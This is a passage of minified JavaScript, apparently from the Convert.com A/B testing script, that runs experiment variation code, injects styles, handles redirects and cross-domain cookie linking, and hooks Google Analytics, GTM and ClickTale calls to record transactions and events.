Boolean(t.some((({experienceId:t,code:n,url:o})=>i===t&&e.toString()===n.toString()&&s===o)))}uI({Cw:t,experienceId:i,ta:e,code:s,selector:n,url:o,version:r}){return{Oh:this,Cw:t,experienceId:i,ta:e,selector:n,code:s,url:o,version:r,Lw:!1,update(){this.Oh.Ac({Cw:this.Cw,experienceId:this.experienceId,ta:this.ta,code:this.code,url:this.url})}}}hI({Cw:t,experienceId:i,ta:e,code:s,selector:n,url:o,version:r=he.Tm}){if(!s)return[];if(!this.Ch.ya[i])for(const t in this.yw)this.yw[t][i]&&delete this.yw[t][i];if(n){this.Xw({Cw:t,selector:n}),this.yw[n]||(this.yw[n]={}),this.yw[n][i]||(this.yw[n][i]=[]);let h=this.yw[n][i].find((({selector:t,code:i,url:e})=>n===t&&s.toString()===i.toString()&&o===e));h||(h=this.uI({Cw:t,experienceId:i,ta:e,selector:n,code:s,url:o,version:r}),this.yw[n][i].push(h));const a=document.querySelector(n);if(a)return h.Lw=!0,[{element:a,experienceId:i,code:s,url:o}]}else{const t=this.vI(s.toString());if(t.length){const n=[];for(const h of t){this.yw[h]||(this.yw[h]={}),this.yw[h][i]||(this.yw[h][i]=[]);let t=this.yw[h][i].find((({selector:t,code:i,url:e})=>h===t&&s.toString()===i.toString()&&o===e));t||(t=this.uI({experienceId:i,ta:e,selector:h,code:s,url:o,version:r}),this.yw[h][i].push(t));const a=document.querySelector(h);a&&(t.Lw=!0,n.push({element:a,experienceId:i,code:s,url:o}))}return n}}return[]}lI({selector:t,event:i,Md:e,Ou:s}){this.bw[t]||(this.bw[t]={}),this.bw[t][e]||(this.bw[t][e]=[]);let n=this.bw[t][e].find((({event:t,Ou:e})=>i===t&&s.toString()===e.toString()));return n||(n={event:i,Ou:()=>{s(e)}},this.bw[t][e].push(n)),n.Ou}dI({selector:t,event:i,locationId:e,Ou:s}){this.xw[t]||(this.xw[t]={}),this.xw[t][e]||(this.xw[t][e]=[]);let n=this.xw[t][e].find((({event:t,Ou:e})=>i===t&&s.toString()===e.toString()));return n||(n={event:i,Ou:()=>{s(e)}},this.xw[t][e].push(n)),n.Ou}Ic({experienceId:t}){const i=[];for(const e in this.Ch.ya[t].Ra){const s=Jt(this.Ch.ya[t].Ra[e].qa,!0);for(const{data:t,type:n}of s)if(t&&Object.keys(t).includes(mi.gh)){const s=t[mi.gh];if(!s)continue;const n=ui(String(s));(n.includes("convert.redirect")||n.includes("convert.refresh"))&&i.push(e)}}return i.length?i:null}Bc({experienceId:t,ta:i,Rc:e=1,Uc:s,Gc:n}){var o,r,h,a;if(this.gI={experienceId:t,ta:i},this.nw=e,s){if(String(i)===String(null===(o=this.Uh.ya[t])||void 0===o?void 0:o[lt.Ai]))return;return void this.fI({Gc:n})}const c=Jt(this.Ch.ya[t].Ra[i].qa,!0);for(const{id:e,data:s,type:n}of c)if(s){if(Object.keys(s).includes(mi.ph)&&this.Nc({experienceId:t,ta:i,Cw:e,Pc:s[mi.ph],url:null===(r=this.Ch.ya[t].pI[s[mi.mh]])||void 0===r?void 0:r.url}),n===H.ue)this.fI({mI:s[mi.wh],bi:s[mi.Ih],eg:s[mi.yh]});else if((Object.keys(s).includes(mi.fh)||n===H.ce)&&(this.Ac({Cw:e,experienceId:t,ta:i,code:s[mi.fh]||s[mi.gh],url:null===(h=this.Ch.ya[t].pI[s[mi.mh]])||void 0===h?void 0:h.url}),this.Uh.Lc&&!this.Uh.Ta))return void(this.jh.Na[t]=!0);if(Object.keys(s).includes(mi.gh)&&n!==H.ce){const o=s[mi.oi],r=s[mi.gh],h=null===(a=this.Ch.ya[t].pI[s[mi.mh]])||void 0===a?void 0:a.url;if(!r)continue;o&&document.querySelector(o)&&n===H.ae?(this.hI({Cw:e,experienceId:t,ta:i,selector:o,code:r,url:h}),this.Ac({Cw:e,experienceId:t,ta:i,code:r,url:h}),this.Xw({Cw:e,selector:o})):this.wI({Cw:e,experienceId:t,ta:i,type:n,code:r,selector:o,url:h})}}}wI({Cw:t,experienceId:i,ta:e,type:s,code:n,selector:o,url:r}){var h,a,c;if(n&&(null===(h=null==n?void 0:n.toString)||void 0===h?void 0:h.call(n))){if(s===H.ae)this.kw.enqueue({Cw:t,experienceId:i,ta:e,code:n,selector:o,url:r});else if(this.Dw()||!(null===(a=this.Dh)||void 0===a?void 0:a.hw)&&!(null===(c=this.Dh)||void 0===c?void 0:c.dw)){const t=new AbortController;this.aw.push(t),li((()=>this.Ac({experienceId:i,ta:e,code:n,url:r})),t.signal)}else this.Sw.enqueue({experienceId:i,ta:e,code:n,url:r});this.Wm||this.Aw()}}fI({mI:t,bi:i,Gc:e,eg:s}){try{if(t||i){this.Eh.process({eg:s});let e=new gi(this.Eh.url.href,s).create(fi);const n=new RegExp(t,"i");e=n.test(e)?e.replace(n,i):i,e=e.replace("&&","&").replace("?&","?").replace("&?","&"),e.endsWith("&")&&(e=e.slice(0,-1)),e.endsWith("?")&&(e=e.slice(0,-1)),e.match(new RegExp("http|https"))||(e=`${this.Eh.url.object.protocol}${e}`),this.redirect({url:e,eg:s})}else this.refresh({Gc:e})}catch({stack:t,message:i}){"undefined"!=typeof console&&console.error&&console.error("Convert:",t||i)}}redirect({url:t,eg:i}){var e,s,n,o;if(this.jh.isDisabled)return;const{experienceId:r,ta:h}=this.gI||{};if(this.jh.Jh[r])return;const a=this.Th.get(vi.oh)||{},c=Number(null===(e=a[this.Uh.id])||void 0===e?void 0:e[r]);this.Eh.process({eg:i});const l=new gi(this.Eh.url.href,i).create(fi);let d=this.zm.II({url:new gi(t,i).create(fi),yI:!0,bI:this.Uh.Id(this.gI)});l!==d?((null===(s=this.jh)||void 0===s?void 0:s.Oa)&&!(null===(n=this.jh)||void 0===n?void 0:n.yd)&&(d+=`${t.startsWith("?")?"&":"?"}${ut.tn}=${vt.$n}`),this.jh.ka=!0,this.jh.oI=!0,(null===(o=this.jh)||void 0===o?void 0:o.rI)||(null===window||void 0===window?void 0:window.convertcom_insideApp)||(null===window||void 0===window?void 0:window.Reed_designer)||(this.Uh.bd(Object.assign(Object.assign({},this.gI),{xd:d})),setTimeout((()=>{this.Ah.log({[C.zt]:`failed to redirect to: ${t}`,[C.bt]:Object.assign({[C.Nt]:[r],[C.Pt]:[h]},isNaN(c)?{}:{[C.Ht]:c})},{request:this.Eh,from:M.rt})}),5e3),document.head.insertAdjacentHTML("afterbegin",`<meta http-equiv="refresh" content="0;URL='${d}'">`),location.replace(d))):this.jh.ka&&(this.jh.ka=!1),l===d&&this.Ah.log({[C.zt]:"failed to redirect destination URL same as current URL",[C.bt]:Object.assign({[C.Nt]:[r],[C.Pt]:[h]},isNaN(c)?{}:{[C.Ht]:c})},{request:this.Eh,from:M.rt})}refresh({Gc:t}={}){var i,e,s;if(this.jh.isDisabled||(null===(i=this.jh)||void 0===i?void 0:i.Oa))return;const{experienceId:n,ta:o}=this.gI||{};if(this.jh.Jh[n])return;const r=this.Th.get(vi.oh)||{},h=Number(null===(e=r[this.Uh.id])||void 0===e?void 0:e[n]);if((null===(s=this.jh)||void 0===s?void 0:s.rI)||(null===window||void 0===window?void 0:window.convertcom_insideApp)||(null===window||void 0===window?void 0:window.Reed_designer));else{const i=new gi(this.Eh.url.href).create(fi);if(t)return void this.Uh.wd(this.gI);this.Uh.bd(Object.assign(Object.assign({},this.gI),{xd:i})),this.jh.ka=!0,setTimeout((()=>{this.Ah.log({[C.zt]:"failed to refresh page",[C.bt]:Object.assign({[C.Nt]:[n],[C.Pt]:[o]},isNaN(h)?{}:{[C.Ht]:h})},{request:this.Eh,from:M.ot})}),5e3),location.reload()}}xI(t){try{const i=new gi(this.Eh.url.href).create(fi),e=new gi(i),s=e.uh(),n=new gi(t).create(fi),o=new gi(n);if(e.href===o.href)return!0;let r=o.uh();if(r.startsWith("http://www.")||r.startsWith("https://www.")?(r.startsWith("http://www.")&&(r=r.replace("http://www.","http://(www.)?")),r.startsWith("https://www.")&&(r=r.replace("https://www.","https://(www.)?"))):r.startsWith("http://")?r=r.replace("http://","http://(www.)?"):r.startsWith("https://")&&(r=r.replace("https://","https://(www.)?")),r.endsWith("/")||(r+="/"),s.match(r+"?$"))return!0}catch(t){return!1}return!1}Ac({code:t,url:i,Cw:e,experienceId:s,ta:n,Ou:o,kI:r}){var h,a;try{if(!t||!(null===(h=null==t?void 0:t.toString)||void 0===h?void 0:h.call(t)))return;if(i&&!this.xI(i))return!0;if(this.nw>10&&(String(t).includes("convert._$")||String(t).includes("convert.$")))return!0;this.SI(t);let a=!1;if(this.Iw.some((t=>String(t.Cw)===String(e)))){const t=document.querySelectorAll(`[${it}="${e}"]`);a=!!t.length}const c=t=>`function(){\n          Object.assign(convert.T, {\n            skipInsertedElements: ${a},\n            variables: ${JSON.stringify(convertPlaceholders)}\n          });\n          return ${t}\n        }`;let l;if("function"==typeof t?l=t({[Wt("skipInsertedElements",!0)]:a,[Wt("Xx",!0)]:convertPlaceholders,[Wt("experienceId",!0)]:s,[Wt("variationId",!0)]:n}):t&&(l=Function(`return ${this.SI(t)?c(t):t.trim().startsWith("function")?t:`function(activate, options){\n            ${t}\n          }`}`)()),"function"==typeof l&&(l=l(o||Jt({experienceId:s,ta:n},!0),Jt(r,!0))),void 0===l)return!0;if(l){const{insertedElements:i=[]}=l;for(const s of i)s&&(e&&s.setAttribute(it,e),this.Iw.push({code:t,Cw:String(e),html:(null==s?void 0:s.outerHTML)||"",node:s}))}return l}catch({stack:o,message:r}){if(null===(a=this.Dh)||void 0===a?void 0:a.uf){const h={data:{type:Ji.$g,experienceId:s,ta:n,Cw:e,code:String(t),url:i,stack:o,message:r}};Wi.add(h),this.Nh.I(dt.Hs,h)}"undefined"!=typeof console&&console.error&&console.error("Convert:",o||r)}return!1}Nc({Pc:t,url:i,experienceId:e,ta:s,Cw:n}){var o,r,h;try{if(!t||!(null===(o=null==t?void 0:t.toString)||void 0===o?void 0:o.call(t)))return;if(i&&!this.xI(i))return;if("function"==typeof t)return t();{const i=e?` class="${st} ${st}-${e}"`:"",s=(null===(r=this.jh)||void 0===r?void 0:r.sv)?` nonce="${this.jh.sv}"`:"";t=this._I(t);let o="";o=t.includes('<style type="text/css" media="screen"')?t.replace('<style type="text/css" media="screen"',`<style type="text/css" media="screen"${i}${s}`):`<style type="text/css" media="screen" ${it}="${n}" ${i}${s}>${t}</style>`,document.head.insertAdjacentHTML("beforeend",o)}}catch({stack:n,message:o}){if(null===(h=this.Dh)||void 0===h?void 0:h.uf){const r={data:{type:Ji.$g,experienceId:e,ta:s,sty:String(t),url:i,stack:n,message:o}};Wi.add(r),this.Nh.I(dt.Hs,r)}"undefined"!=typeof console&&console.error&&console.error("Convert:",n||o)}}_I(t){return convertPlaceholders&&"object"==typeof convertPlaceholders?t.replaceAll(/{{(\w+)}}/g,((t,i)=>i in convertPlaceholders?convertPlaceholders[i]:t)):t}$u({selector:t,event:i,Md:e,Ou:s}){this._w.enqueue({selector:t,event:i,Md:e,Ou:s}),setTimeout((()=>{this.Aw()}),0)}Cu({gl:t,Ou:i}){const e=[];(()=>{this.Ku.abort(),this.Ku=new AbortController})(),this.Yw=ti((()=>{var s;const n=Math.ceil(window.scrollY/(document.body.scrollHeight-window.innerHeight)*100);try{const o=Zt(t);for(const t of o){const{$I:i}=(null===(s=this.Ch.gl[t])||void 0===s?void 0:s.Ga)||{};n>i&&!e.includes(t)&&e.push(t)}i({Md:e})}catch({message:t}){}}),200),this.Qw()}OI({selector:t,event:i,locationId:e,Ou:s}){this.$w.enqueue({selector:t,event:this.MI(i),locationId:e,Ou:s}),this.Aw()}MI(t){switch(t){case y:return Gt.Fr;case x:return ce.CHANGE;case b:return ce.qm;default:return t}}Mu({action:t,href:i}){return t?`form[action="${t.replace(/"/g,'\\"')}"]`:i?`a[href*="${i.replace(/"/g,'\\"')}"]`:void 0}vI(t){const i=/_\$\(['|"](.*?)['|"]\)/gm,e=[];let s;for(;null!==(s=i.exec(t));){s.index===i.lastIndex&&i.lastIndex++;const[,t]=s;e.push(t)}return Zt(e)}SI(t){return String(t).includes("convert.T.applyChange")}Fa(){return this.Gm}CI(t){this.Gm=t}}class ue{constructor({config:t,state:i,DI:e,cookies:s,request:n,kh:o,t:r,remote:h,xh:a}){this.Ch=t,this.jh=i,this.kp=e,this.Eh=n,this.Nh=o,this.u=r,this.Ah=h,this.Lh=a,this.aw=new AbortController,this.jI=this.Eh.url.object.host.replace(/^www\./,""),this.dl=new yi({data:null==s?void 0:s.data,request:this.Eh,state:this.jh,domain:`.${this.jI}`,enabled:this.kp,kh:this.Nh,t:this.u,remote:this.Ah,xh:this.Lh}),window.convert[Wt("cookieUrl",!0)]=t=>this.II({url:t})}EI(t){const i=window.location.origin;return t.startsWith(i)?t.replace(i,""):t}AI(t){if("string"!=typeof t)return;if(this.Ch.za.jl.reduce(((t,{Dl:i})=>t+i.length),0)>1){if(t.startsWith("#"))return!1;const{object:i}=new gi(t),e=i.host.replace(/^www\./,""),s=this.Ch.za.jl.find((({Dl:t})=>t.includes(this.jI))),n=this.Ch.za.jl.find((({Dl:t})=>t.includes(e)));return Boolean(n&&s&&n.Cl!==s.Cl&&this.jI!==e)}return!1}process(){li((()=>ii((()=>{var t,i;if(!(null===(i=null===(t=this.Ch.za)||void 0===t?void 0:t.Ga)||void 0===i?void 0:i.LI))return;const e=Array.prototype.slice.apply(document.querySelectorAll("a"));for(const t of e){if("done"===t.dataset[Wt("convertLinkingBinding")])continue;const i=t.getAttribute("href")||t.href;i&&!this.AI(i)||!i||(t.addEventListener(Gt.CLICK,(t=>{const e=t.target;if("done"!==e.dataset[Wt("convertLinking")]){const t=this.II({url:i});e.setAttribute("href",t),e.dataset[Wt("convertLinking")]="done"}})),t.dataset[Wt("convertLinkingBinding")]="done")}const s=Array.prototype.slice.apply(document.querySelectorAll("form"));for(const t of s){if("done"===t.dataset[Wt("convertLinkingBinding")])continue;const i=t.getAttribute("action")||t.action;i&&!this.AI(i)||!i||(t.addEventListener(Ft.Kr,(e=>{var s,n;const o=e.target;if("done"!==o.dataset[Wt("convertLinking")]){if("GET"===((null===(n=null===(s=t.method)||void 0===s?void 0:s.toUpperCase)||void 0===n?void 0:n.call(s))||"GET"))return o.insertAdjacentHTML("beforeend",`<input type="hidden" name="${mt.Yn}" value="${encodeURI(this.dl.get(mt.Yn))}"><input type="hidden" name="${mt.Zn}" value="${encodeURI(this.dl.get(mt.Zn))}">`),!0;const e=this.II({url:i});return o.setAttribute("action",e),o.dataset[Wt("convertLinking")]="done",!0}})),t.dataset[Wt("convertLinkingBinding")]="done")}}),200)()),this.aw.signal)}II({url:t,bI:i,yI:e}){if(this.jh.isDisabled)return;if("string"!=typeof t)return;const{object:s}=new gi(t),n=s.hash?`#${s.hash}`:"";let o=t.replace(n,"");return e||(o=this.EI(o)),this.AI(t)?`${o}${t.includes("?")?"&":"?"}${mt.Yn}=${encodeURI(this.dl.get(mt.Yn))}&${mt.Zn}=${encodeURI(this.dl.get(mt.Zn))}&${mt.Xn}=${encodeURI(i||this.dl.get(mt.Xn))}${n}`:`${o}${n}`}Zu(){this.aw.abort()}}var ve,ge,fe;!function(t){t[t.Vn=2]="V2",t[t.Bn=3]="V3",t[t.Un=4]="V4"}(ve||(ve={})),function(t){t.TI="kissmetrics",t.NI="luckyorange",t.RI="googletagmanager",t.qI="yandex"}(ge||(ge={})),function(t){t.VI="ga4",t.BI="ga3"}(fe||(fe={}));class pe{constructor({config:t,state:i,UI:e,t:s}){this.name="Integrations",this.Ch=t,this.jh=i,this.GI=e,this.u=s,this.FI=new AbortController}static isEnabled(t){return!!xt(t)&&(void 0===t.enabled||!0===t.enabled)}uc({experienceId:t}={}){var i;(null===(i=this.jh)||void 0===i?void 0:i.Oa)||li((()=>{let i,e;this.GI[o.T].zI(t);for(const t in this.Ch.ya)if(i||(i=this.GI[o.T].HI({experienceId:t,type:fe.BI})),e||(e=this.GI[o.T].HI({experienceId:t,type:fe.VI})),i&&e)break;if(i)try{this.GI[o.T].WI()}catch({message:t}){}if(e)try{this.GI[o.T].JI()}catch({message:t}){}const s=Object.values(o).concat(Object.values(ge)).filter((t=>t!==o.T));for(const i of s)try{const e=this.GI[i];e.zI(t),e.process()}catch({message:t}){}}),this.FI.signal)}Zu(){this.FI.abort()}}class me{constructor({config:t,data:i,ml:e,state:s,request:n,remote:o,visitor:r,ya:h,kh:a,t:c}){this.name="Integration",this.Ch=t,this.Fm=e,this.jh=s,i&&(this.Dh=i),n&&(this.Eh=n),o&&(this.Ah=o),r&&(this.Uh=r),h&&(this.KI=h),a&&(this.Nh=a),this.u=c}QI({YI:t,ZI:i}){var e,s;const n=null===(s=null===(e=this.jh)||void 0===e?void 0:e.XI)||void 0===s?void 0:s[Wt(t)];if(n){if(i)return String(n);switch(typeof n){case"string":return window[n];case"object":return n;case"function":return n();default:return}}}ty(t,i){var e,s;return t?(null===(s=null===(e=this.Ch.za)||void 0===e?void 0:e.Ga)||void 0===s?void 0:s.iy)?i:t.replace(/[^a-zA-Z\-_.\s0-9]/g,"").slice(0,40):""}zI(t){this.ey=t}sy({YI:t,ny:i,oy:e,hy:s,force:n}){var o,r,h,a,c,l;if(!(null===(o=this.jh)||void 0===o?void 0:o.Oa)){i&&i();for(const i in this.Fm.ya){if(this.ey&&i!==this.ey)continue;if(this.Uh.rc[i])continue;const o=t===ge.TI;if(o&&!n&&!pe.isEnabled(null===(a=null===(h=null===(r=this.Ch.za)||void 0===r?void 0:r.Ga)||void 0===h?void 0:h.UI)||void 0===a?void 0:a[Wt(t)])||!o&&!n&&!pe.isEnabled(this.Ch.ya[i].UI[Wt(t)]))continue;const d=this.Fm.ya[i].bi.id;if(null===(c=this.Uh.hc[i])||void 0===c?void 0:c[d])continue;const u=this.ty((null===(l=this.Ch.ya[i])||void 0===l?void 0:l.name)||"unknown experience name",i),v=this.ty(this.Fm.ya[i].bi.name||"unknown variation name",d),g=`Convert: ${u} - ${v}`;if(e&&e({experienceId:i,Dc:u.replace("Test #","Test "),ta:d,Ec:v.replace("Var #","ExperienceVariationConfig "),ly:g}),s)return}}}}class we extends me{constructor({config:t,ml:i,ya:e,visitor:s,t:n}){super({config:t,ml:i,ya:e,visitor:s,t:n}),this.name="ClickTale"}process(){(()=>{i(this,void 0,void 0,(function*(){yield di("ClickTaleEvent",{Zr:nt}),yield di("ClickTaleField",{Zr:nt}),"function"==typeof(null===window||void 0===window?void 0:window.ClickTaleEvent)&&"function"==typeof(null===window||void 0===window?void 0:window.ClickTaleField)&&this.sy({YI:o.M,oy:({experienceId:t,ta:i,ly:e})=>{const s=`${t}_${i}`;try{window.ClickTaleEvent(e),window.ClickTaleField(ut.Ei,s)}catch({message:t}){}},hy:!0})}))})()}uy(){(()=>{i(this,void 0,void 0,(function*(){var t,i;yield di("ClickTaleIsPlayback",{Zr:nt}),yield di("ClickTaleContext",{Zr:nt}),"function"==typeof(null===window||void 0===window?void 0:window.ClickTaleIsPlayback)&&(null===window||void 0===window?void 0:window.ClickTaleIsPlayback())&&("object"!=typeof(null===window||void 0===window?void 0:window.ClickTaleContext)&&"function"!=typeof(null===(t=null===window||void 0===window?void 0:window.ClickTaleContext)||void 0===t?void 0:t.getRecordingContextAsync)||null===(i=null===window||void 0===window?void 0:window.ClickTaleContext)||void 0===i||i.getRecordingContextAsync("1.1",(t=>{var i;if(void 0===(null===(i=null==t?void 0:t.vy)||void 0===i?void 0:i[ut.Ei]));else{const[i,e]=t.vy[ut.Ei].split("_");this.KI.Xh({experienceId:i,ta:e})}})))}))})()}}class Ie extends me{constructor({config:t,data:i,ml:e,state:s,remote:n,visitor:o,kh:r,t:h}){if(super({config:t,data:i,ml:e,state:s,remote:n,visitor:o,kh:r,t:h}),this.name="GoogleAnalytics",this.transactions={},this.customEvents={},this.gy={},this.py={},this.my=[],this.configure(),this.wy(),"undefined"==typeof performance);else try{this.gw=new PerformanceObserver((t=>{for(const i of t.getEntries())i.name.includes("/collect")&&this.Iy({request:i.name})})),this.gw.observe({type:"resource",buffered:!0})}catch(t){}}configure(){this.yy=this.QI({YI:o.T,ZI:!0})||"dataLayer",window[this.yy]=window[this.yy]||[],this.gtag=function(){window[this.yy].push(arguments)}}intercept({enable:t}){var i;if("undefined"!=typeof Proxy||"undefined"!=typeof Reflect){if(this.by=t,window._gaq=window._gaq||[],(null===window||void 0===window?void 0:window._gaq)&&(window._gaq=new Proxy(window._gaq,{set:(t,i,e,s)=>{try{this.xy(e)}catch({message:t}){}return Reflect.set(t,i,e,s)}})),window.ga=window.ga||function(){(window.ga.q=window.ga.q||[]).push(arguments)},window.ga.l=Date.now(),window.ga.getAll=window.ga.getAll||function(){return!1},(null===(i=null===window||void 0===window?void 0:window.ga)||void 0===i?void 0:i.q)&&(window.ga.q=new Proxy(window.ga.q,{set:(t,i,e,s)=>{try{this.ky(e)}catch({message:t}){}return Reflect.set(t,i,e,s)}})),this.configure(),window[this.yy]){for(const t of window[this.yy])this.Sy(t,"GA");window[this.yy].push=new Proxy(window[this.yy].push,{apply:(t,i,e)=>{try{const t=null==e?void 0:e[0];t&&this.Sy(t,"GA")}catch({message:t}){}return Reflect.apply(t,i,e)}}),di("google_tag_manager").then((t=>{t&&di((()=>{return t=window.google_tag_manager,i="messageContext",new Promise((e=>{let s=0;const n=[{_y:t,path:[]}],o=()=>{let t=0;for(;n.length>0&&t<100;){const{_y:o,path:r}=n.shift();if(t++,s++,s>=1e3)return void e("");if(o&&("object"==typeof o||Array.isArray(o))){if(o[i])return void e(r.join("."));if(Array.isArray(o)){const t=r.length>0?r[r.length-1]:"";for(let i=0;i<o.length;i++){const e=[...r];e.length>0?e[e.length-1]=`${t}[${i}]`:e.push(`[${i}]`),n.push({_y:o[i],path:e})}}else for(const t in o){const i=[...r,t];n.push({_y:o[t],path:i})}}}n.length>0?setTimeout(o,0):e("")};o()}));var t,i}),{Zr:nt}).then((t=>{if(t){const[i,e]=t.replace(/\[\d+\]/g,"").split(".");i&&e&&di(i,{scope:window.google_tag_manager}).then((()=>{di(e,{scope:window.google_tag_manager[i]}).then((()=>{for(const{message:t}of window.google_tag_manager[i][e])"object"==typeof t&&"event"===t[0]&&this.Sy(t,"GTM");window.google_tag_manager[i][e].push=new Proxy(window.google_tag_manager[i][e].push,{apply:(t,i,e)=>{try{const{message:t}=e[0];"object"==typeof t&&"event"===t[0]&&this.Sy(t,"GTM")}catch({message:t}){}return Reflect.apply(t,i,e)}})}))}))}}))}))}this.jh.$y=!0}}xy(t){if(this.by){this.version=ve.Vn;try{if(ci(t)){const[i]=t;if("_addTrans"===i){const[,i,e,s]=t;this.transactions[i]||(this.transactions[i]={}),this.transactions[i]=Object.assign(this.transactions[i],{uu:parseFloat(s),vu:0,version:this.version})}else if("_addItem"===i){const[,i,e,s,n,o,r]=t;this.transactions[i]||(this.transactions[i]={}),this.transactions[i].vu+=parseInt(r)}xt(this.transactions)&&this.Nh.I(dt.Ps,{transactions:Qt(this.transactions)})}}catch({message:t}){}}}ky(t){if(this.by){this.version=ve.Bn;try{if(ci(t)){const[i,e,s]=t;if("ecommerce:addTransaction"===i){const{id:t,Oy:i}=Jt(e)||{};this.transactions[t]||(this.transactions[t]={version:this.version}),this.transactions[t].uu=parseFloat(i)}else if("ecommerce:addItem"===i){const{id:t,My:i}=Jt(e)||{};this.transactions[t]||(this.transactions[t]={vu:0,version:this.version}),this.transactions[t].vu+=parseInt(i)}else if("ec:setAction"===i&&e===_i.jd){const{id:t,Oy:i}=Jt(s)||{};this.transactions[t]||(this.transactions[t]={version:this.version}),this.transactions[t].uu=parseFloat(i)}else if("ec:addProduct"===i){const{id:t,My:i}=Jt(e)||{};this.transactions[t]||(this.transactions[t]={vu:0,version:this.version}),this.transactions[t].vu+=parseInt(i)}xt(this.transactions)&&this.Nh.I(dt.Ps,{transactions:Qt(this.transactions)})}}catch({message:t}){}}}Sy(t,i){if(this.by){this.version=ve.Un;try{let i;const e=t=>!t||Object.values($i).includes(t)||Object.values(Oi).includes(t)||Object.values(Mi).some((i=>String(t).includes(i))),s=(t,e,s,n,o)=>{var r,h,a,c;if(!Boolean(o&&this.Cy(o)||!o))return;Boolean(e&&At(s)&&parseFloat(String(s))>0)?(null===(c=null===(a=null===(h=null===(r=this.Ch.za)||void 0===r?void 0:r.Ga)||void 0===h?void 0:h.UI)||void 0===a?void 0:a.Dy)||void 0===c?void 0:c.jy)&&(i=t,this.transactions[e]={uu:s,vu:n}):t===_i.jd||(this.customEvents[t]=t)},n=(t=[])=>t.reduce(((t,i)=>t+("My"in i?Number(i.My):1)),0);if(ci(t)){const[i,o,r]=t;if("consent"===i&&"update"===o){const{ad_user_data:t,ad_personalization:i,ad_storage:e,analytics_storage:s}=Jt(r)||{}}else if("event"===i){const{transaction_id:t,value:i,items:h=[],send_to:a=""}=Jt(r)||{},c=Lt(i);if(e(o))return;s(o,t,c,n(h),a)}}else if(xt(t)){const{event:i=null,ecommerce:o=null,Ey:r}=Jt(t)||{},{transaction_id:h,value:a,items:c=[],send_to:l=""}=o||{},d=Lt(a||r);if(e(i))return;s(i,h,d,n(c),l)}xt(this.transactions)&&i&&this.Nh.I(dt.Ps,{transactions:Qt(this.transactions),event:i}),xt(this.customEvents)&&this.Nh.I(dt.Rs,{customEvents:Qt(this.customEvents)})}catch({message:t}){}}}wy(){this.Ay=[];for(const t in this.Ch.ya){const i=this.HI({experienceId:t,type:fe.VI}),e=this.HI({experienceId:t,type:fe.BI});(i||e)&&(i&&!this.Ay.includes(i)&&this.Ay.push(i),e&&!this.Ay.includes(e)&&this.Ay.push(e))}}Cy(t=""){const[i=""]=String(t).toUpperCase().match(/(G|UA)-/)||[];return Array.isArray(t)?Boolean(i)&&t.some((t=>this.Ay.includes(t))):Boolean(i)&&this.Ay.includes(String(t))}Iy({request:t}){var i;if(!t||(null===(i=this.Ch.za.Ga.UI.Dy)||void 0===i?void 0:i.Ly)||this.Ty)return;const e=new gi(t).query,s=String(e[Wt("tid")]).toUpperCase(),n=String(e[Wt("en")]).toLowerCase();this.Cy(s)&&!this.py[s]&&"page_view"===n&&(this.Ty=!0,this.py[s]=!0,this.by&&this.Ny(s))}Ny(t){if(!this.my.length)return;const i=Zt(this.my).filter((({Py:t})=>!t));if(i.length)for(const{experienceId:e,ta:s,Ry:n}of i)n!==t&&t||this.qy({experienceId:e,ta:s,Ry:n})}qy({experienceId:t,ta:i,Ry:e}){var s,n,o,r,h,a,c,l,d;const u=this.my.find((s=>s.Ry===e&&s.experienceId===t&&s.ta===i));if(null==u?void 0:u.Py)return;if(e?this.gtag("event",$i.Ad,{send_to:e,exp_variant_string:`CONV-${t}-${i}`}):this.gtag("event",$i.Ad,{exp_variant_string:`CONV-${t}-${i}`}),u&&(u.Py=!0),(null===(n=null===(s=this.Dh)||void 0===s?void 0:s.Ma)||void 0===n?void 0:n.Cd)!==this.Ch.za.id)return;const v=window[this.yy]||[],g=(null===(r=Jt(null===(o=v.find((t=>"config"===t[0]&&t[1]===e)))||void 0===o?void 0:o[2]))||void 0===r?void 0:r.Vy)||(null===(a=null===(h=Jt(v.find((t=>"By"in Jt(t)))))||void 0===h?void 0:h.Uy)||void 0===a?void 0:a.Vy)||(null===(c=Jt(v.find((t=>"Vy"in Jt(t)))))||void 0===c?void 0:c.Vy),f=null===(d=Jt(null===(l=v.find((t=>"config"===t[0]&&t[1]===e)))||void 0===l?void 0:l[2]))||void 0===d?void 0:d.Gy;this.Ah.log({[C.bt]:{[C.Tt]:"ga",[C.Nt]:[t],[C.Pt]:[i],[C.Rt]:[e],[C.qt]:this.Uh.cookies.get("_ga"),[C.Vt]:g,[C.Bt]:f}},{cookies:this.Uh.cookies,request:this.Eh,from:M.nt,visitor:this.Uh})}HI({type:t,experienceId:i}={}){let e,s;const n=i=>{var n,r;const h=null===(r=null===(n=this.Ch.ya[i])||void 0===n?void 0:n.UI)||void 0===r?void 0:r[Wt(o.T)];if(e=null==h?void 0:h.enabled,e)switch(t){case fe.VI:s=null==h?void 0:h.Ry;break;case fe.BI:s=null==h?void 0:h.Fy}};if(i)n(i);else for(const t in this.Ch.ya)if(n(t),s)break;return s?String(s).toUpperCase():null}process(){}WI({retry:t}={retry:0}){var i,e,s,n,r,h,a,c,l,d,u,v,g,f;if(0===t&&this.rw)return;const p=[];try{if(window.ga&&"function"==typeof(null===(i=window.ga)||void 0===i?void 0:i.getAll)){const t=window.ga.getAll();for(const i of t){if(i.get("trackingId")==(null===(r=null===(n=null===(s=null===(e=this.Ch.za)||void 0===e?void 0:e.Ga)||void 0===s?void 0:s.UI)||void 0===n?void 0:n.Dy)||void 0===r?void 0:r.Fy)){p.push(i);break}}if(!p.length&&!(null===(l=null===(c=null===(a=null===(h=this.Ch.za)||void 0===h?void 0:h.Ga)||void 0===a?void 0:a.UI)||void 0===c?void 0:c.Dy)||void 0===l?void 0:l.Fy)&&t.length){const i=t[0].get("trackingId");i&&p.push(i)}p.length}if(this.rw&&(clearTimeout(this.rw),this.rw=null),!p.length&&(t>nt||(this.rw=setTimeout((()=>this.WI({retry:++t})),100)),t))return}catch({message:t}){}for(const t in this.Ch.ya){if(this.ey&&t!==this.ey)continue;if(!pe.isEnabled(null===(u=null===(d=this.Ch.ya[t])||void 0===d?void 0:d.UI)||void 0===u?void 0:u[Wt(o.T)]))continue;if(!this.Fm.ya[t])continue;const i=this.ty(this.Fm.ya[t].bi.name||"unknown variation name",this.Fm.ya[t].bi.id),e=null===(f=null===(g=null===(v=this.Ch.ya[t])||void 0===v?void 0:v.UI)||void 0===g?void 0:g[Wt(o.T)])||void 0===f?void 0:f.zy;if(!this.gy[t]&&p.length)for(const s of 